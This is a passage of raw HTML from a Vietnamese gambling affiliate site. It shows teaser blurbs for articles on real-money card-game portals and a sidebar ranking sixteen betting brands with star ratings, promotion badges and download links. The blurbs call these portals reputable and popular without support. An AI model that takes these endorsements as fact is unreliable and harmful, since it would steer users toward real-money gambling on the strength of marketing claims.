                                            <p>Topzo là một trong những cổng game bài quốc tế đang rất được nhiều người yêu thích và đánh giá cao. Tại đây mang đến cho bạn với một sân chơi đẳng cấp, hoành tráng. Đây được xem là nơi để bạn có thể thỏa sức với niềm đam mê trải nghiệm game bài siêu [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/baowin/" title="Baowin &#8211; Tham gia game đánh bài đổi thưởng dễ dàng, áp dụng mẹo đơn giản">
                                            <img width="720" height="464" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20720%20464%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6463-1.png" class="lazy-load attachment-full size-full wp-post-image" alt="Baowin &#8211; Tham gia game đánh bài đổi thưởng dễ dàng, áp dụng mẹo đơn giản" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6463-1.png 720w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6463-1-300x193.png 300w" sizes="auto, (max-width: 720px) 100vw, 720px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/baowin/" title="Baowin &#8211; Tham gia game đánh bài đổi thưởng dễ dàng, áp dụng mẹo đơn giản">Baowin &#8211; Tham gia game đánh bài đổi thưởng dễ dàng, áp dụng mẹo đơn giản</a></h3>
                                          <div class="box__des">
                                            <p>Quá trình hình thành và phát triển của Baowin để lại dấu ấn vô cùng lớn trong lòng cược thủ. Điểm đặc biệt là những game bài đổi thưởng trực tuyến này được người chơi đánh giá rất cao cả về mức độ ảnh hưởng và khả năng lan truyền rộng rãi. Tuy nhiên, không [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/rik88/" title="Rik88 Game bài chinh phục hơn 3 triệu thành viên tham gia">
                                            <img width="800" height="491" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20491%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6458-1.png" class="lazy-load attachment-full size-full wp-post-image" alt="Rik88 Game bài chinh phục hơn 3 triệu thành viên tham gia" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6458-1.png 800w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6458-1-300x184.png 300w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6458-1-768x471.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/rik88/" title="Rik88 Game bài chinh phục hơn 3 triệu thành viên tham gia">Rik88 Game bài chinh phục hơn 3 triệu thành viên tham gia</a></h3>
                                          <div class="box__des">
                                            <p>Rik88 là sự lựa chọn hàng đầu hiện nay của những ai đam mê game bài đổi thưởng ăn tiền thật. Cổng game ra đời dựa trên sự kế thừa và phát huy tốt nhất những ưu điểm của các sân chơi trước đây. Nếu muốn tìm hiểu chi tiết hơn về cổng game này, [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/vip52/" title="Vip52 &#8211; Cổng game đổi thưởng uy tín, hội tụ nhiều ưu điểm nổi bật">
                                            <img width="750" height="422" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20750%20422%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6453-1.png" class="lazy-load attachment-full size-full wp-post-image" alt="Vip52 &#8211; Cổng game đổi thưởng uy tín, hội tụ nhiều ưu điểm nổi bật" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/10/word-image-6453-1.png 750w, https://topgamebai.co/wp-content/uploads/2024/10/word-image-6453-1-300x169.png 300w" sizes="auto, (max-width: 750px) 100vw, 750px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/vip52/" title="Vip52 &#8211; Cổng game đổi thưởng uy tín, hội tụ nhiều ưu điểm nổi bật">Vip52 &#8211; Cổng game đổi thưởng uy tín, hội tụ nhiều ưu điểm nổi bật</a></h3>
                                          <div class="box__des">
                                            <p>Vip52 ra đời và kế thừa những tinh hoa của các tựa game huyền thoại, nổi tiếng một thời. Hiện tại, đây là cổng game nổ hũ đang làm mưa làm gió trên thị trường và thu hút số lượng người chơi đông đảo. Có thể nói với phiên bản mới này, bạn có thể [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	            </div>
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div class="list__nhacai news-widget-widget news-style-22">
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >1 </span><a href="https://topgamebai.co/nha_cai/topclub/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/12/logo_topclub_500x500_tron.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TOPCLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/12/logo_topclub_500x500_tron.png 500w, https://topgamebai.co/wp-content/uploads/2025/12/logo_topclub_500x500_tron-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2025/12/logo_topclub_500x500_tron-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>TOPCLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linktopclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >2 </span><a href="https://topgamebai.co/nha_cai/go88/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/09/logo-go88.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="GO88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/09/logo-go88.png 300w, https://topgamebai.co/wp-content/uploads/2022/09/logo-go88-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>GO88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkgo88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/go88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >3 </span><a href="https://topgamebai.co/nha_cai/lucky88/"><br />
						   				<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20200%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="lazy-load attachment-large size-large wp-post-image" alt="" title="LUCKY88" decoding="async" loading="lazy" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>LUCKY88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linklucky88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >4 </span><a href="https://topgamebai.co/nha_cai/vj88/"><br />
						   				<img width="576" height="576" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20576%20576%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/12/VJ88-Logos-Variation.webp" class="lazy-load attachment-large size-large wp-post-image" alt="" title="VJ88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/12/VJ88-Logos-Variation.webp 576w, https://topgamebai.co/wp-content/uploads/2025/12/VJ88-Logos-Variation-300x300.webp 300w, https://topgamebai.co/wp-content/uploads/2025/12/VJ88-Logos-Variation-150x150.webp 150w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>VJ88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkvj88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >5 </span><a href="https://topgamebai.co/nha_cai/fabet/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FABET" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/01/LOGO_FABET_300x300.png 300w, https://topgamebai.co/wp-content/uploads/2024/01/LOGO_FABET_300x300-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>FABET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>11</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkfabet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/fabet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >6 </span><a href="https://topgamebai.co/nha_cai/big88/"><br />
						   				<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/09/Logo-Big88-256.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="BIG88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/09/Logo-Big88-256.png 256w, https://topgamebai.co/wp-content/uploads/2025/09/Logo-Big88-256-150x150.png 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>BIG88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkbig88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >7 </span><a href="https://topgamebai.co/nha_cai/sinbet/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="SINBET" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/09/Logo-sinbet-500.png 500w, https://topgamebai.co/wp-content/uploads/2025/09/Logo-sinbet-500-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2025/09/Logo-sinbet-500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>SINBET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linksinbet" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >8 </span><a href="https://topgamebai.co/nha_cai/tot88/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/06/Logo_TOT_Vuong300_2.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TOT88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/06/Logo_TOT_Vuong300_2.png 300w, https://topgamebai.co/wp-content/uploads/2025/06/Logo_TOT_Vuong300_2-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>TOT88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linktot88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >9 </span><a href="https://topgamebai.co/nha_cai/one88/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="ONE88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/01/Logo_One88_vuong500.png 500w, https://topgamebai.co/wp-content/uploads/2024/01/Logo_One88_vuong500-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2024/01/Logo_One88_vuong500-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>ONE88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>10</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkone88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/one88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >10 </span><a href="https://topgamebai.co/nha_cai/fa88/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/04/fa88.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="FA88" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/04/fa88.jpeg 500w, https://topgamebai.co/wp-content/uploads/2024/04/fa88-300x300.jpeg 300w, https://topgamebai.co/wp-content/uploads/2024/04/fa88-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>FA88</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>2</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkfa88" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/fa88/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >11 </span><a href="https://topgamebai.co/nha_cai/iwinclub/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/10/iwin.jpeg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="IWIN CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2023/10/iwin.jpeg 500w, https://topgamebai.co/wp-content/uploads/2023/10/iwin-300x300.jpeg 300w, https://topgamebai.co/wp-content/uploads/2023/10/iwin-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>IWIN CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>5</span></p>
<div class="sale"> <a href="#"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkiwinclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/iwin-club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >12 </span><a href="https://topgamebai.co/nha_cai/hit-club/"><br />
						   				<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2023/06/logo-hitclub.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="HIT CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2023/06/logo-hitclub.png 512w, https://topgamebai.co/wp-content/uploads/2023/06/logo-hitclub-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2023/06/logo-hitclub-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>HIT CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>3</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkhit" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/hit-club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >13 </span><a href="https://topgamebai.co/nha_cai/789club/"><br />
						   				<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2021/10/789-club.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="789CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2021/10/789-club.jpg 300w, https://topgamebai.co/wp-content/uploads/2021/10/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>789CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>4</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/link789club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/789club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >14 </span><a href="https://topgamebai.co/nha_cai/b52-club/"><br />
						   				<img width="256" height="256" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20256%20256%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2021/10/b52-club.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" title="B52CLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2021/10/b52-club.jpg 256w, https://topgamebai.co/wp-content/uploads/2021/10/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>B52CLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>6</span></p>
<div class="sale"> <a href="#"> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linkb52club" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/b52-club/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >15 </span><a href="https://topgamebai.co/nha_cai/nbet/"><br />
						   				<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/09/logo-NBET.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="NBET" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/09/logo-NBET.png 512w, https://topgamebai.co/wp-content/uploads/2024/09/logo-NBET-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2024/09/logo-NBET-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>NBET</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/nbet/" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href="https://topgamebai.co/nbet/"><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="" >16 </span><a href="https://topgamebai.co/nha_cai/dabet/"><br />
